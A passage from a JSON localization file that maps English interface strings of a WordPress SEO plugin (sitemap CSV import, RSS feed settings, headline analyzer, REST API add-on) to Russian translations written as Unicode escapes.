\u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"You can import additional page URL's to your sitemap using a CSV file. The following 4 columns are required: %1$sPage URL, Priority, Frequency, Date Modified.%2$s":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0430\u0439\u043b\u0430 CSV. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 4 \u0441\u0442\u043e\u043b\u0431\u0446\u0430: %1$sURL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442, \u0447\u0430\u0441\u0442\u043e\u0442\u0430, \u0434\u0430\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f.%2$s"],"You can add additional social profile URLs here, separated by a new line.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0432\u043e\u0438\u0445 \u043f\u0440\u043e\u0444\u0438\u043b\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041a\u0430\u0436\u0434\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0441 \u043d\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u043e\u043a\u0438."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title, meta description and image.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title and description.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Write your post title to see the analyzer data. This Headline Analyzer tool enables you to write irresistible SEO headlines that drive traffic, shares, and rank better in search results.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0432\u043e\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430. \u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u044e\u0442 \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"View %1$s":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c %1$s"],"URL already exists.":["URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442."],"Upgrade to Pro Today!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"Unable to read CSV file. Please check if the file is valid and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0444\u0430\u0439\u043b CSV. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Try New Headline":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Total %1$s":["\u0412\u0441\u0435\u0433\u043e %1$s"],"Too Short \ud83d\ude43":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \ud83d\ude43"],"Too Long \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439 \ud83d\ude11"],"This will permanently remove this page from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This will permanently remove the selected pages from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This option allows you to control whether %1$s should parse shortcodes when generating data such as the SEO title\/meta description. Enabling this setting may cause conflicts with third-party plugins\/themes. %2$s":["\u042d\u0442\u0430 \u043e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0434\u043e\u043b\u0436\u0435\u043d \u043b\u0438 %1$s \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043f\u0440\u0438 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043a\u0430\u043a SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435. \u041c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %2$s"],"This is a global feed of your site output in the RDF\/RSS 1.0 format. %1$s":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 RDF\/RSS 1.0. %1$s"],"This is a global feed of your site output in the Atom format. %1$s":["\u042d\u0442\u043e \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0430\u043d\u0430\u043b \u0432\u044b\u0432\u043e\u0434\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 Atom. %1$s"],"This Headline Analyzer is part of %1$s to help you increase your traffic. %2$sAnalyze your site further here%3$s \u2192%4$s":["\u042d\u0442\u043e\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e %1$s \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0437\u0434\u0435\u0441\u044c%3$s \u2192%4$s"],"The static posts page feed allows users to subscribe to any new content added to your blog page.":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The search feed allows visitors to subscribe to your content based on a specific search term.":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The post comments feed allows your users to subscribe to any new comments on a specific page or post.":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043f\u043e\u0434 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\u0439 \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u044c\u044e."],"The paginated RSS feeds are for any posts or pages that are paginated.":["\u041f\u043e\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u0435 RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u043b\u044e\u0431\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u0440\u0430\u0437\u0431\u0438\u0442\u044b\u0445 \u043d\u0430 \u0447\u0430\u0441\u0442\u0438."],"The global RSS feed is how users subscribe to any new content that has been created on your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f RSS-\u043b\u0435\u043d\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The global comments feed allows users to subscribe to any new comments added to your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435."],"The file that you've currently selected is not a CSV file.":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0444\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f CSV-\u0444\u0430\u0439\u043b\u043e\u043c."],"The authors feed allows your users to subscribe to any new content written by a specific author.":["\u041b\u0435\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430."],"The attachments feed allows users to subscribe to any changes to your site made to media file categories.":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u043c\u0435\u0434\u0438\u0430\u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0435."],"Taxonomy Feeds":["\u041b\u0435\u043d\u0442\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Super! \ud83d\udd25\ud83d\udd25\ud83d\udd25":["\u0421\u0443\u043f\u0435\u0440! \ud83d\udd25\ud83d\udd25\ud83d\udd25"],"Static Posts Page Feed":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 SEO"],"Select which Taxonomies should include an RSS feed.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b."],"Select which post type archives should include an RSS feed. This only applies to post types that include an archive page.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0438\u043f\u043e\u0432 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b. \u042d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0442\u0438\u043f\u0430\u043c \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0430\u0440\u0445\u0438\u0432\u0430."],"Search Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Search Feed":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Run Shortcodes":["\u0417\u0430\u043f\u0443\u0441\u043a \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u043e\u0432"],"REST API support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 REST API"],"REST API":["REST API"],"RDF\/RSS 1.0 Feed":["\u041b\u0435\u043d\u0442\u0430 RDF\/RSS 1.0"],"Previous Scores":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u043e\u0446\u0435\u043d\u043a\u0438"],"Post Type Archive Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Post Comment Feeds":["\u041b\u0435\u043d\u0442\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0437\u0430\u043f\u0438\u0441\u0438"],"Personal Options":["\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Paginated RSS Feeds":["RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Open Your Static Posts Page RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Open Your Comments RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043b\u0435\u043d\u0442\u0443 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Open Your Atom Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u0430\u043d\u0430\u043b Atom"],"Okay":["\u0425\u043e\u0440\u043e\u0448\u043e"],"NOTE: Enabling this setting may cause conflicts with third-party plugins\/themes. %1$s":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %1$s"],"Not Looking Great":["\u041d\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e"],"New Score":["\u041d\u043e\u0432\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Most readers only look at the first and last 3 words of a headline before deciding whether to click.":["\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439 \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0435 \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u0441\u043b\u043e\u0432\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0440\u0435\u0448\u0438\u0442\u044c, \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"Missing social markup!":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430!"],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs. (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u0431\u0435\u0437\u0433\u043e\u043b\u043e\u0432\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)."],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 headless-\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress."],"Manage existing links, get relevant suggestions for adding internal links to older content, discover orphaned posts and more.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438, \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a \u0441\u0442\u0430\u0440\u043e\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443, \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Looks Good! 